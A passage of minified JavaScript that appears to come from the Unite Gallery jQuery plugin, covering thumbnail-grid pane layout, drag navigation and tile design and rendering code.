						h.orientation +
						'). Please use setHeight'
				);
			h.panelWidth = e;
			var t,
				e =
					((t =
						c.gridpanel_padding_border_left + c.gridpanel_padding_border_right),
					(e = h.panelWidth - t),
					0 == c.gridpanel_arrows_always_on &&
					1 == g.getNumPanesEstimationByWidth(e)
						? e
						: ((t +=
								2 *
								(_.getElementSize(u).width + c.gridpanel_arrows_padding_hor)),
						  (e = h.panelWidth - t)));
			g.setMaxWidth(e);
		}),
		(this.init = function (e, t) {
			(t = t),
				(o = e = e),
				p(),
				t &&
					t.vertical_scroll &&
					(c.gridpanel_vertical_scroll = t.vertical_scroll),
				(c = jQuery.extend(c, t)),
				1 == h.isHorType
					? ((c = jQuery.extend(c, l)), (c = jQuery.extend(c, t)))
					: 1 == c.gridpanel_vertical_scroll &&
					  ((c = jQuery.extend(c, s)),
					  ((c = jQuery.extend(c, t)).grid_panes_direction = 'bottom')),
				(t = o.getOptions().gallery_skin),
				'' == c.gridpanel_arrows_skin && (c.gridpanel_arrows_skin = t),
				(e = e.getObjects()),
				(i = e.g_objWrapper),
				a.init(o, h, n, c, r),
				(g = new UGThumbsGrid()).init(o, c);
		}),
		(this.setHtml = function () {
			m();
		}),
		(this.run = function () {
			e();
		}),
		(this.getElement = function () {
			return t;
		}),
		(this.getSize = function () {
			return _.getElementSize(t);
		}),
		(this.__________Functions_From_Base_____ = function () {}),
		(this.isPanelClosed = function () {
			return a.isPanelClosed();
		}),
		(this.getClosedPanelDest = function () {
			return a.getClosedPanelDest();
		}),
		(this.openPanel = function (e) {
			a.openPanel(e);
		}),
		(this.closePanel = function (e) {
			a.closePanel(e);
		}),
		(this.setOpenedState = function (e) {
			a.setOpenedState(e);
		}),
		(this.setClosedState = function (e) {
			a.setClosedState(e);
		}),
		(this.setDisabledAtStart = function (e) {
			a.setDisabledAtStart(e);
		});
}
function UGThumbsGrid() {
	var n,
		r,
		o,
		p,
		m,
		a = this,
		s = jQuery(this),
		l = new UniteGalleryMain(),
		f = new UGFunctions(),
		u = new UGThumbsGeneral(),
		d = new UGTileDesign(),
		b = {
			grid_panes_direction: 'left',
			grid_num_cols: 2,
			grid_min_cols: 2,
			grid_num_rows: 2,
			grid_space_between_cols: 10,
			grid_space_between_rows: 10,
			grid_space_between_mobile: 10,
			grid_transition_duration: 300,
			grid_transition_easing: 'easeInOutQuad',
			grid_carousel: !1,
			grid_padding: 0,
			grid_vertical_scroll_ondrag: !1,
		},
		v = {
			eventSizeChange: 'thumb_size_change',
			isHorizontal: !(this.events = { PANE_CHANGE: 'pane_change' }),
			isMaxHeight: !1,
			isMaxWidth: !1,
			gridHeight: 0,
			gridWidth: 0,
			innerWidth: 0,
			innerHeight: 0,
			numPanes: 0,
			arrPanes: 0,
			numThumbs: 0,
			currentPane: 0,
			numThumbsInPane: 0,
			isNavigationVertical: !1,
			touchActive: !1,
			startScrollPos: 0,
			isFirstTimeRun: !0,
			isTilesMode: !1,
			storedEventID: 'thumbsgrid',
			tileMaxWidth: null,
			tileMaxHeight: null,
			spaceBetweenCols: null,
			spaceBetweenRows: null,
		};
	function _(e, t, i) {
		(o = e.getObjects()),
			(l = e).attachThumbsPanel('grid', a),
			(n = jQuery(e)),
			(r = o.g_objWrapper),
			(o = o.g_arrItems),
			!0 === i && (v.isTilesMode = !0),
			(v.numThumbs = o.length),
			(i = t),
			(b = jQuery.extend(b, i)),
			u.setOptions(i),
			(v.isNavigationVertical =
				'top' == b.grid_panes_direction || 'bottom' == b.grid_panes_direction),
			(v.spaceBetweenCols = b.grid_space_between_cols),
			(v.spaceBetweenRows = b.grid_space_between_rows),
			1 == v.isTilesMode
				? (d.setFixedMode(),
				  d.setApproveClickFunction(S),
				  d.init(e, b),
				  (i = d.getOptions()),
				  (v.tileMaxHeight = i.tile_height),
				  (v.tileMaxWidth = i.tile_width),
				  (u = d.getObjThumbs()))
				: ((t.thumb_fixed_size = !0), u.init(e, t));
	}
	function e() {
		var e,
			t = l.getSelectedItem();
		!(function () {
			if (0 == v.isHorizontal) {
				if (0 == v.gridHeight)
					throw new Error('You must set height before run.');
			} else if (0 == v.gridWidth)
				throw new Error('You must set width before run.');
		})(),
			1 == v.isFirstTimeRun
				? (0 == v.isTilesMode
						? (u.initEvents(),
						  p.find('.ug-thumb-wrapper').on('click touchend', P),
						  n.on(l.events.ITEM_CHANGE, M))
						: d.initEvents(),
				  p.bind('mousedown touchstart', j),
				  jQuery('body').bind('mousemove touchmove', C),
				  jQuery(window).add('body').bind('mouseup touchend', A),
				  1 == v.isTilesMode
						? (c(), h(), d.run())
						: (u.setHtmlProperties(), h(), u.loadThumbsImages()))
				: 1 == v.isTilesMode && 1 == c() && (h(), d.run()),
			(0 == v.isHorizontal
				? v.isNavigationVertical
					? function () {
							var e = m.children('.ug-thumb-wrapper'),
								t = 0,
								i = 0,
								n = 0,
								r = 0,
								o = 0,
								a = 0;
							(v.innerWidth = 0),
								(v.numPanes = 1),
								(v.arrPanes = []),
								(v.numThumbsInPane = 0),
								v.arrPanes.push(o);
							for (var s = e.length, l = 0; l < s; l++) {
								var u = jQuery(e[l]);
								f.placeElement(u, t, i);
								var d = u.outerWidth(),
									u = u.outerHeight();
								t += d + v.spaceBetweenCols;
								d = i + u;
								n < d && (n = d),
									++r >= b.grid_num_cols &&
										((i += u + v.spaceBetweenRows), (t = o), (r = 0)),
									1 == v.numPanes && v.numThumbsInPane++,
									(d = i + u);
								u = a + v.gridHeight;
								u < d &&
									(1 == v.isMaxHeight &&
										1 == v.numPanes &&
										((v.gridHeight = n),
										p.height(v.gridHeight),
										(u = v.gridHeight)),
									(i = u + v.spaceBetweenRows),
									(a = i),
									(t = o = 0),
									(r = 0),
									l < s - 1 && (v.numPanes++, v.arrPanes.push(i)));
							}
							m.height(n),
								(v.innerHeight = n),
								1 == v.isMaxHeight &&
									1 == v.numPanes &&
									((v.gridHeight = n), p.height(n));
					  }
					: function () {
							var e = m.children('.ug-thumb-wrapper'),
								t = 0,
								n = 0,
								r = 0,
								o = 0,
								a = 0,
								s = 0;
							(v.innerWidth = 0),
								(v.numPanes = 1),
								(v.arrPanes = []),
								(v.numThumbsInPane = 0),
								v.arrPanes.push(o);
							var l = e.length;
							for (i = 0; i < l; i++) {
								var u = jQuery(e[i]);
								f.placeElement(u, t, n);
								var d = u.outerWidth(),
									_ = u.outerHeight();
								a < t && (a = t);
								u = n + _;
								s < u && (s = u);
								u = a + d;
								u > v.innerWidth && (v.innerWidth = u),
									(t += d + v.spaceBetweenCols),
									++r >= b.grid_num_cols &&
										((n += _ + v.spaceBetweenRows), (t = o), (r = 0)),
									1 == v.numPanes && v.numThumbsInPane++,
									n + _ > v.gridHeight &&
										((n = 0),
										(o = v.innerWidth + v.spaceBetweenCols),
										(t = o),
										(r = 0),
										1 == v.isMaxHeight &&
											1 == v.numPanes &&
											((v.gridHeight = s), p.height(v.gridHeight)),
										i < l - 1 && (v.numPanes++, v.arrPanes.push(o)));
							}
							m.width(v.innerWidth),
								1 == v.isMaxHeight &&
									1 == v.numPanes &&
									((v.gridHeight = s), p.height(s));
					  }
				: function () {
						var e = m.children('.ug-thumb-wrapper'),
							t = b.grid_padding,
							i = b.grid_padding,
							n = i,
							r = t,
							o = 0,
							a = 0,
							s = 0,
							l = 0,
							u = 0;
						(v.innerWidth = 0),
							(v.numPanes = 1),
							(v.arrPanes = []),
							(v.numThumbsInPane = 0),
							v.arrPanes.push(t - b.grid_padding);
						for (var d = e.length, _ = 0; _ < d; _++) {
							var g = jQuery(e[_]),
								c = g.outerWidth(),
								h = g.outerHeight();
							r - t + c > v.gridWidth &&
								((n = 0),
								++u >= b.grid_num_rows
									? ((t = r),
									  (n = i),
									  (s = u = 0),
									  1 == v.numPanes &&
											((v.gridWidth = o + b.grid_padding),
											p.width(v.gridWidth),
											(v.gridHeight = l + b.grid_padding),
											p.height(v.gridHeight)),
									  v.numPanes++,
									  v.arrPanes.push(t - b.grid_padding))
									: ((r = t), (n = s + v.spaceBetweenRows))),
								f.placeElement(g, r, n);
							g = r + c;
							o < g && (o = g);
							h = n + h;
							s < h && (s = h),
								l < h && (l = h),
								a < h && (a = h),
								(g = o + c) > v.innerWidth && (v.innerWidth = g),
								(r += c + v.spaceBetweenCols),
								1 == v.numPanes && v.numThumbsInPane++;
						}
						(v.innerWidth = o + b.grid_padding),
							(v.innerHeight = l + b.grid_padding),
							m.width(v.innerWidth),
							m.height(v.innerHeight),
							1 == v.numPanes &&
								((v.gridWidth = o + b.grid_padding),
								(v.gridHeight = l + b.grid_padding),
								p.width(v.gridWidth),
								p.height(v.gridHeight));
				  })(),
			1 == v.isFirstTimeRun &&
				v.isTilesMode &&
				((e = u.getThumbs()).each(function (e, t) {
					r.trigger(v.eventSizeChange, jQuery(t));
				}),
				e.fadeTo(0, 1)),
			null != t && y(t.index),
			s.trigger(a.events.PANE_CHANGE, v.currentPane),
			(v.isFirstTimeRun = !1);
	}
	function g() {
		return 1 == v.isTilesMode ? d.getGlobalTileSize() : u.getGlobalThumbSize();
	}
	function c() {
		if (0 == v.isTilesMode)
			throw new Error('Dynamic size can be set only in tiles mode');
		var e = !1,
			t = l.isMobileMode(),
			i = v.spaceBetweenCols;
		1 == t
			? ((v.spaceBetweenCols = b.grid_space_between_mobile),
			  (v.spaceBetweenRows = b.grid_space_between_mobile))
			: ((v.spaceBetweenCols = b.grid_space_between_cols),
			  (v.spaceBetweenRows = b.grid_space_between_rows)),
			v.spaceBetweenCols != i && (e = !0);
		(t = g().width), (i = v.tileMaxWidth);
		return (
			f.getNumItemsInSpace(v.gridWidth, v.tileMaxWidth, v.spaceBetweenCols) <
				b.grid_min_cols &&
				(i = f.getItemSizeInSpace(
					v.gridWidth,
					b.grid_min_cols,
					v.spaceBetweenCols
				)),
			d.setTileSizeOptions(i),
			i != t && (e = !0),
			e
		);
	}
	function h() {
		var e, t;
		0 == v.isHorizontal
			? ((e = g().width),
			  (t =
					b.grid_num_cols * e +
					(b.grid_num_cols - 1) * v.spaceBetweenCols +
					2 * b.grid_padding),
			  (e = v.gridHeight),
			  (v.gridWidth = t),
			  f.setElementSize(p, t, e),
			  f.setElementSize(m, t, e),
			  (v.innerWidth = t),
			  (v.innerHeight = e))
			: ((t = g().height),
			  (e = v.gridWidth),
			  (t =
					b.grid_num_rows * t +
					(b.grid_num_rows - 1) * v.spaceBetweenRows +
					2 * b.grid_padding),
			  (v.gridHeight = t),
			  f.setElementSize(p, e, t),
			  f.setElementSize(m, e, t),
			  (v.innerWidth = e),
			  (v.innerHeight = t));
	}
	function y(e) {
		e = T(e);
		-1 != e && a.gotoPane(e, 'scroll');
	}
	function w(e) {
		e = I(e);
		0 != e &&
			m.stop(!0).animate(e, {
				duration: b.grid_transition_duration,
				easing: b.grid_transition_easing,
				queue: !1,
			});
	}
	function t() {
		w(-v.arrPanes[v.currentPane]);
	}
	function I(e) {
		var t = {};
		return (
			1 == v.isNavigationVertical ? (t.top = e + 'px') : (t.left = e + 'px'), t
		);
	}
	function E() {
		var e = f.getElementSize(m);
		return 1 == v.isNavigationVertical ? e.top : e.left;
	}
	function T(e) {
		return 0 ==
			(function (e) {
				if (e < 0 || e >= v.numThumbs)
					throw new Error('Thumb not exists: ' + e);
				return !0;
			})(e)
			? -1
			: Math.floor(e / v.numThumbsInPane);
	}
	function x() {
		var e = f.getStoredEventData(v.storedEventID),
			t = E(),
			i = Math.abs(e.startInnerPos - t),
			t = 1 == v.isNavigationVertical ? v.gridHeight : v.gridWidth;
		return Math.round((3 * t) / 8) <= i || (e.diffTime < 300 && 25 < i);
	}
	function S() {
		return (
			1 == v.numPanes ||
			f.isApproveStoredEventClick(v.storedEventID, v.isNavigationVertical)
		);
	}
	function P(e) {
		if (
			1 ==
			(function () {
				if (1 == v.numPanes) return !1;
				var e = f.getStoredEventData(v.storedEventID),
					t = e.diffTime,
					i = E();
				return 30 < (e = Math.abs(i - e.startInnerPos)) || (5 < e && 300 < t);
			})()
		)
			return !0;
		var t = jQuery(this),
			t = u.getItemByThumb(t);
		l.selectItem(t);
	}
	function j(e) {
		if (1 == v.numPanes) return !0;
		if (1 == v.touchActive) return !0;
		0 == v.isTilesMode && e.preventDefault(), (v.touchActive = !0);
		var t = { startInnerPos: E() };
		f.storeEventData(e, v.storedEventID, t);
	}
	function C(e) {
		if (0 == v.touchActive) return !0;
		e.preventDefault(), f.updateStoredEventData(e, v.storedEventID);
		var t = f.getStoredEventData(v.storedEventID, v.isNavigationVertical);
		if (
			0 != b.grid_vertical_scroll_ondrag &&
			1 != v.isNavigationVertical &&
			'vert' === f.handleScrollTop(v.storedEventID)
		)
			return !0;
		var i = t.diffMousePos,
			n = t.startInnerPos + i,
			r = 0 < i ? 'prev' : 'next',
			e = v.arrPanes[v.numPanes - 1];
		0 == b.grid_carousel && 0 < n && 'prev' == r && (n /= 3),
			0 == b.grid_carousel &&
				n < -e &&
				'next' == r &&
				(n = t.startInnerPos + i / 3),
			0 != (n = I((n = n))) && m.css(n);
	}
	function A(e) {
		if (0 == v.touchActive) return !0;
		f.updateStoredEventData(e, v.storedEventID);
		e = f.getStoredEventData(v.storedEventID, v.isNavigationVertical);
		if (((v.touchActive = !1), 0 == x())) return t(), !0;
		'next' == (0 < E() - e.startInnerPos ? 'prev' : 'next')
			? 0 == b.grid_carousel && a.isLastPane()
				? t()
				: a.nextPane()
			: 0 == b.grid_carousel && a.isFirstPane()
			? t()
			: a.prevPane();
	}
	function M() {
		var e = l.getSelectedItem();
		u.setThumbSelected(e.objThumbWrapper), y(e.index);
	}
	(this.destroy = function () {
		var e;
		0 == v.isTilesMode
			? ((e = p.find('.ug-thumb-wrapper')).off('click'),
			  e.off('touchend'),
			  n.on(l.events.ITEM_CHANGE),
			  u.destroy())
			: d.destroy(),
			p.unbind('mousedown'),
			p.unbind('touchstart'),
			jQuery('body').unbind('mousemove'),
			jQuery('body').unbind('touchmove'),
			jQuery(window).add('body').unbind('touchend'),
			jQuery(window).add('body').unbind('mouseup'),
			s.off(a.events.PANE_CHANGE);
	}),
		(this.__________EXTERNAL_GENERAL_________ = function () {}),
		(this.setThumbUnselected = function (e) {
			u.setThumbUnselected(e);
		}),
		(this.isItemThumbVisible = function (e) {
			return T(e.index) == v.currentPane;
		}),
		(this.__________EXTERNAL_API_________ = function () {}),
		(this.getNumPanesEstimationByHeight = function (e) {
			var t;
			t = 1 == v.isTilesMode ? b.tile_height : u.getOptions().thumb_height;
			var i = u.getNumThumbs(),
				i = Math.ceil(i / b.grid_num_cols),
				i = i * t + (i - 1) * v.spaceBetweenRows;
			return Math.ceil(i / e);
		}),
		(this.getNumPanesEstimationByWidth = function (e) {
			var t;
			t = v.isTilesMode ? b.tile_width : u.getOptions().thumb_width;
			var i = u.getNumThumbs(),
				i = Math.ceil(i / b.grid_num_rows),
				i = i * t + (i - 1) * v.spaceBetweenCols;
			return Math.ceil(i / e);
		}),
		(this.getHeightEstimationByWidth = function (e) {
			if (0 == v.isTilesMode)
				throw new Error('This function works only with tiles mode');
			var t = u.getNumThumbs(),
				e = f.getNumItemsInSpace(e, b.tile_width, v.spaceBetweenCols),
				e = Math.ceil(t / e);
			e > b.grid_num_rows && (e = b.grid_num_rows);
			e = f.getSpaceByNumItems(e, b.tile_height, v.spaceBetweenRows);
			return (e += 2 * b.grid_padding);
		}),
		(this.getElement = function () {
			return p;
		}),
		(this.getSize = function () {
			return f.getElementSize(p);
		}),
		(this.getNumPanes = function () {
			return v.numPanes;
		}),
		(this.isFirstPane = function () {
			return 0 == v.currentPane;
		}),
		(this.isLastPane = function () {
			return v.currentPane == v.numPanes - 1;
		}),
		(this.getPaneInfo = function () {
			return { pane: v.currentPane, total: v.numPanes };
		}),
		(this.getPane = function () {
			return v.currentPane;
		}),
		(this.setWidth = function (e) {
			(v.gridWidth = e), (v.isHorizontal = !0);
		}),
		(this.setMaxWidth = function (e) {
			(v.gridWidth = e), (v.isMaxWidth = !0), (v.isHorizontal = !0);
		}),
		(this.setHeight = function (e) {
			(v.gridHeight = e), (v.isHorizontal = !1);
		}),
		(this.setMaxHeight = function (e) {
			(v.gridHeight = e), (v.isMaxHeight = !0), (v.isHorizontal = !1);
		}),
		(this.gotoPane = function (e, t) {
			if (
				0 ==
				(function (e) {
					if (e >= v.numPanes || e < 0)
						throw new Error('Pane ' + index + " doesn't exists.");
					return !0;
				})(e)
			)
				return !1;
			if (e == v.currentPane) return !1;
			var i = -v.arrPanes[e];
			(v.currentPane = e), w(i), s.trigger(a.events.PANE_CHANGE, e);
		}),
		(this.nextPane = function () {
			var e = v.currentPane + 1;
			if (e >= v.numPanes) {
				if (0 == b.grid_carousel) return !0;
				e = 0;
			}
			a.gotoPane(e, 'next');
		}),
		(this.prevPane = function () {
			var e = v.currentPane - 1;
			if (e < 0 && ((e = v.numPanes - 1), 0 == b.grid_carousel)) return !1;
			a.gotoPane(e, 'prev');
		}),
		(this.attachNextPaneButton = function (e) {
			if ((f.setButtonOnClick(e, a.nextPane), 1 == b.grid_carousel)) return !0;
			a.isLastPane() && e.addClass('ug-button-disabled'),
				s.on(a.events.PANE_CHANGE, function () {
					a.isLastPane()
						? e.addClass('ug-button-disabled')
						: e.removeClass('ug-button-disabled');
				});
		}),
		(this.attachPrevPaneButton = function (e) {
			if ((f.setButtonOnClick(e, a.prevPane), 1 == b.grid_carousel)) return !0;
			a.isFirstPane() && e.addClass('ug-button-disabled'),
				s.on(a.events.PANE_CHANGE, function () {
					a.isFirstPane()
						? e.addClass('ug-button-disabled')
						: e.removeClass('ug-button-disabled');
				});
		}),
		(this.attachBullets = function (i) {
			i.setActive(v.currentPane),
				jQuery(i).on(i.events.BULLET_CLICK, function (e, t) {
					a.gotoPane(t, 'theme'), i.setActive(t);
				}),
				jQuery(a).on(a.events.PANE_CHANGE, function (e, t) {
					i.setActive(t);
				});
		}),
		(this.getObjTileDesign = function () {
			return d;
		}),
		(this.init = function (e, t, i) {
			_(e, t, i);
		}),
		(this.run = function () {
			e();
		}),
		(this.setHtml = function (e) {
			(e = (e = e) || r).append(
				"<div class='ug-thumbs-grid'><div class='ug-thumbs-grid-inner'></div></div>"
			),
				(p = e.children('.ug-thumbs-grid')),
				(m = p.children('.ug-thumbs-grid-inner')),
				1 == v.isTilesMode ? d.setHtml(m) : u.setHtmlThumbs(m);
		});
}
function UGTileDesign() {
	var i,
		n,
		_ = this,
		r = jQuery(this),
		g = new UniteGalleryMain(),
		c = new UGFunctions(),
		o = new UGThumbsGeneral();
	(this.resizemode = {
		FULL: 'full',
		WRAPPER_ONLY: 'wrapper_only',
		VISIBLE_ELEMENTS: 'visible_elements',
	}),
		(this.sizeby = {
			GLOBAL_RATIO: 'global_ratio',
			TILE_RATIO: 'tile_ratio',
			IMAGE_RATIO: 'image_ratio',
			CUSTOM: 'custom',
		}),
		(this.events = { TILE_CLICK: 'tile_click' });
	var h = {
			tile_width: 250,
			tile_height: 200,
			tile_size_by: _.sizeby.IMAGE_RATIO,
			tile_visible_before_image: !1,
			tile_enable_background: !0,
			tile_background_color: '#F0F0F0',
			tile_enable_border: !1,
			tile_border_width: 3,
			tile_border_color: '#F0F0F0',
			tile_border_radius: 0,
			tile_enable_outline: !1,
			tile_outline_color: '#8B8B8B',
			tile_enable_shadow: !1,
			tile_shadow_h: 1,
			tile_shadow_v: 1,
			tile_shadow_blur: 3,
			tile_shadow_spread: 2,
			tile_shadow_color: '#8B8B8B',
			tile_enable_action: !0,
			tile_as_link: !1,
			tile_link_newpage: !0,
			tile_enable_overlay: !0,
			tile_overlay_opacity: 0.4,
			tile_overlay_color: '#000000',
			tile_enable_icons: !0,
			tile_show_link_icon: !1,
			tile_videoplay_icon_always_on: 'never',
			tile_space_between_icons: 26,
			tile_enable_image_effect: !1,
			tile_image_effect_type: 'bw',
			tile_image_effect_reverse: !1,
			tile_enable_textpanel: !1,
			tile_textpanel_source: 'title',
			tile_textpanel_always_on: !1,
			tile_textpanel_appear_type: 'slide',
			tile_textpanel_position: 'inside_bottom',
			tile_textpanel_offset: 0,
		},
		a = {
			thumb_color_overlay_effect: !0,
			thumb_overlay_reverse: !0,
			thumb_image_overlay_effect: !1,
			tile_textpanel_enable_description: !1,
			tile_textpanel_bg_opacity: 0.6,
			tile_textpanel_padding_top: 8,
			tile_textpanel_padding_bottom: 8,
		},
		p = {
			ratioByHeight: 0,
			ratioByWidth: 0,
			eventSizeChange: 'thumb_size_change',
			funcCustomTileHtml: null,
			funcCustomPositionElements: null,
			funcParentApproveClick: null,
			isSaparateIcons: !1,
			tileInnerReduce: 0,
			isTextpanelOutside: !1,
			hasImageContainer: !1,
			isVideoplayIconAlwaysOn: !1,
			isTextPanelHidden: !1,
		};
	function s(e, t) {
		(g = e), jQuery(e);
		var i = g.getObjects();
		(n = i.g_objWrapper),
			g.getArrItems(),
			(h = jQuery.extend(h, a)),
			(h = jQuery.extend(h, t)),
			(function () {
				if (
					(1 == h.tile_enable_overlay
						? ((h.thumb_overlay_opacity = h.tile_overlay_opacity),
						  (h.thumb_overlay_color = h.tile_overlay_color))
						: 0 == h.tile_enable_icons
						? (h.thumb_color_overlay_effect = !1)
						: (h.thumb_overlay_opacity = 0),
					h.tile_as_link &&
						((h.thumb_wrapper_as_link = !0),
						(h.thumb_link_newpage = h.tile_link_newpage)),
					1 == h.tile_enable_outline &&
						0 == h.tile_enable_border &&
						(h.tile_enable_outline = !1),
					(p.tileInnerReduce = 0),
					h.tile_enable_border &&
						((p.tileInnerReduce = 2 * h.tile_border_width),
						o.setThumbInnerReduce(p.tileInnerReduce)),
					(p.isSaparateIcons = !c.isRgbaSupported()),
					1 == h.tile_enable_textpanel)
				) {
					switch (h.tile_textpanel_position) {
						case 'top':
							h.tile_textpanel_align = 'top';
						case 'bottom':
							(p.isTextpanelOutside = !0),
								(h.tile_textpanel_always_on = !0),
								(h.tile_textpanel_offset = 0);
							break;
						case 'inside_top':
							h.tile_textpanel_align = 'top';
							break;
						case 'middle':
							(h.tile_textpanel_align = 'middle'),
								(h.tile_textpanel_appear_type = 'fade');
					}
					0 == h.tile_textpanel_always_on && (p.isSaparateIcons = !0);
				}
				0 != h.tile_textpanel_offset &&
					((h.tile_textpanel_appear_type = 'fade'),
					(h.tile_textpanel_margin = h.tile_textpanel_offset)),
					'title_and_desc' == h.tile_textpanel_source &&
						((h.tile_textpanel_enable_description = !0),
						(h.tile_textpanel_desc_style_as_title = !0));
			})(),
			o.init(e, h);
		e = ['overlay'];
		p.funcCustomTileHtml && (e = []),
			o.setCustomThumbs(u, e, { allow_onresize: !1 });
		e = o.getOptions();
		(h = jQuery.extend(h, e)),
			(p.ratioByWidth = h.tile_width / h.tile_height),
			(p.ratioByHeight = h.tile_height / h.tile_width),
			h.tile_size_by == _.sizeby.GLOBAL_RATIO &&
				p.isTextpanelOutside &&
				(p.hasImageContainer = !0);
	}
	function l() {
		var e = g.isMobileMode();
		switch (
			((p.isTextPanelHidden = !1),
			1 == e && 0 == h.tile_textpanel_always_on && (p.isTextPanelHidden = !0),
			(p.isVideoplayIconAlwaysOn = h.tile_videoplay_icon_always_on),
			h.tile_videoplay_icon_always_on)
		) {
			case 'always':
				p.isVideoplayIconAlwaysOn = !0;
				break;
			case 'never':
				p.isVideoplayIconAlwaysOn = !1;
				break;
			case 'mobile_only':
				p.isVideoplayIconAlwaysOn = 1 == e;
				break;
			case 'desktop_only':
				p.isVideoplayIconAlwaysOn = 0 == e;
		}
	}
	function u(e, t) {
		if ((e.addClass('ug-tile'), p.funcCustomTileHtml))
			return p.funcCustomTileHtml(e, t), !1;
		var i = '';
		1 == p.hasImageContainer &&
			(i += "<div class='ug-image-container ug-trans-enabled'>");
		var n = 'ug-thumb-image';
		(0 != h.tile_enable_image_effect && 1 != h.tile_image_effect_reverse) ||
			(n += ' ug-trans-enabled');
		var r = c.stripTags(t.title),
			r = c.htmlentitles(r);
		(i +=
			'<img src="' +
			c.escapeDoubleSlash(t.urlThumb) +
			'" alt=\'' +
			r +
			"' class='" +
			n +
			"'>"),
			1 == p.hasImageContainer && (i += '</div>'),
			e.append(i),
			h.tile_size_by == _.sizeby.GLOBAL_RATIO && e.fadeTo(0, 0);
		n = {};
		1 == h.tile_enable_background &&
			(n['background-color'] = h.tile_background_color),
			1 == h.tile_enable_border &&
				((n['border-width'] = h.tile_border_width + 'px'),
				(n['border-style'] = 'solid'),
				(n['border-color'] = h.tile_border_color),
				h.tile_border_radius &&
					(n['border-radius'] = h.tile_border_radius + 'px')),
			1 == h.tile_enable_outline &&
				(n.outline = '1px solid ' + h.tile_outline_color),
			1 == h.tile_enable_shadow &&
				((i = h.tile_shadow_h + 'px '),
				(i += h.tile_shadow_v + 'px '),
				(i += h.tile_shadow_blur + 'px '),
				(i += h.tile_shadow_spread + 'px '),
				(i += h.tile_shadow_color),
				(n['box-shadow'] = i)),
			e.css(n);
		var o,
			a,
			n = '';
		if (
			(h.tile_enable_icons
				? (0 == h.tile_as_link &&
						1 == h.tile_enable_action &&
						((o = 'ug-button-play ug-icon-zoom'),
						'image' != t.type && (o = 'ug-button-play ug-icon-play'),
						(n +=
							"<div class='ug-tile-icon " +
							o +
							"' style='display:none'></div>")),
				  ((t.link && 1 == h.tile_show_link_icon) || 1 == h.tile_as_link) &&
						(0 == h.tile_as_link
							? ((a = ''),
							  1 == h.tile_link_newpage && (a = " target='_blank'"),
							  (n +=
									"<a href='" +
									t.link +
									"'" +
									a +
									" class='ug-tile-icon ug-icon-link'></a>"))
							: (n +=
									"<div class='ug-tile-icon ug-icon-link' style='display:none'></div>")),
				  0 == (a = p.isSaparateIcons) &&
						'image' != t.type &&
						1 == p.isVideoplayIconAlwaysOn &&
						(a = !0),
				  (a = a ? e : e.children('.ug-thumb-overlay')).append(n),
				  0 == (o = a.children('.' + o)).length ? (o = null) : o.hide(),
				  0 == (a = a.children('.ug-icon-link')).length ? (a = null) : a.hide(),
				  a || 1 != h.tile_enable_action || e.addClass('ug-tile-clickable'))
				: 1 == h.tile_enable_action && e.addClass('ug-tile-clickable'),
			1 == h.tile_enable_image_effect &&
				((s = ''),
				0 == h.tile_image_effect_reverse && (s = ' ug-trans-enabled'),
				(l = "<div class='ug-tile-image-overlay" + s + "' >"),
				(a = ' ug-' + h.tile_image_effect_type + '-effect'),
				(l +=
					'<img src="' +
					c.escapeDoubleSlash(t.urlThumb) +
					'" alt=\'' +
					t.title +
					"' class='" +
					a +
					s +
					"'>"),
				(l += '</div>'),
				e.append(l),
				1 == h.tile_image_effect_reverse &&
					e.children('.ug-tile-image-overlay').fadeTo(0, 0)),
			1 == h.tile_enable_textpanel)
		) {
			var s = new UGTextPanel();
			s.init(g, h, 'tile');
			var l = '';
			(1 != h.tile_textpanel_always_on && 1 != p.isTextpanelOutside) ||
				(l = 'ug-trans-enabled'),
				s.appendHTML(e, l);
			var u = t.title,
				d = '';
			switch (h.tile_textpanel_source) {
				case 'desc':
				case 'description':
					u = t.description;
					break;
				case 'desc_title':
					'' != t.description && (u = t.description);
					break;
				case 'title_and_desc':
					(u = t.title), (d = t.description);
			}
			s.setTextPlain(u, d),
				0 == h.tile_textpanel_always_on && s.getElement().fadeTo(0, 0),
				e.data('objTextPanel', s),
				1 == h.tile_textpanel_always_on && f(e).css('z-index', 2),
				1 == p.isTextpanelOutside &&
					(e.append("<div class='ug-tile-cloneswrapper'></div>"),
					(l = e.children('.ug-tile-cloneswrapper')),
					(s = new UGTextPanel()).init(g, h, 'tile'),
					s.appendHTML(l),
					s.setTextPlain(u, d),
					e.data('objTextPanelClone', s));
		}
		null !== t.addHtml && e.append(t.addHtml);
	}
	function d(e) {
		return e.children('.ug-tile-image-overlay');
	}
	function m(e) {
		return e.data('objTextPanel');
	}
	function f(e) {
		return e.children('.ug-textpanel');
	}
	function b(e) {
		return (e = (
			1 == p.isTextpanelOutside
				? function (e) {
						if (
							0 == (e = e.find('.ug-tile-cloneswrapper .ug-textpanel')).length
						)
							throw new Error('text panel cloned element not found');
						return e;
				  }
				: f
		)(e))
			? c.getElementSize(e).height
			: 0;
	}
	function v(e) {
		e = e.find('.ug-icon-link');
		return 0 == e.length ? null : e;
	}
	function y(e) {
		e = e.find('.ug-button-play');
		return 0 == e.length ? null : e;
	}
	function w(e) {
		return !!e.hasClass('ug-thumb-over');
	}
	function I(e) {
		return e.hasClass('ug-tile-clickable');
	}
	function E(e) {
		return (
			1 == h.tile_enable_icons &&
			1 == p.isVideoplayIconAlwaysOn &&
			'image' != e.type
		);
	}
	function T(e, t, i, n) {
		var r = d(e),
			o = _.getTileImage(e),
			a = e.find('.ug-tile-image-overlay img');
		(t -= p.tileInnerReduce), (i -= p.tileInnerReduce);
		var s,
			l,
			u = null;
		1 == p.isTextpanelOutside &&
			((i -= s = b(e)),
			'top' == h.tile_textpanel_position && (u = s),
			1 == p.hasImageContainer &&
				((l = e),
				(l =
					0 == p.hasImageContainer ? null : l.children('.ug-image-container')),
				c.setElementSize(l, t, i),
				null !== u && c.placeElement(l, 0, u))),
			0 == h.tile_enable_image_effect
				? (c.scaleImageCoverParent(o, t, i),
				  0 == p.hasImageContainer && null !== u && c.placeElement(o, 0, u))
				: ((l = 'nothing'),
				  !0 === n &&
						0 == p.isTextpanelOutside &&
						(l = 1 == h.tile_image_effect_reverse ? 'effect' : 'image'),
				  'effect' != l &&
						(c.setElementSize(r, t, i),
						null !== u && c.placeElement(r, 0, u),
						c.scaleImageCoverParent(a, t, i)),
				  'image' != l &&
						(1 == p.hasImageContainer
							? c.scaleImageCoverParent(o, t, i)
							: 'effect' == l
							? (c.scaleImageCoverParent(o, t, i),
							  null !== u && c.placeElement(o, 0, u))
							: c.cloneElementSizeAndPos(a, o, !1, null, u)));
	}
	function x(e, t, i, n) {
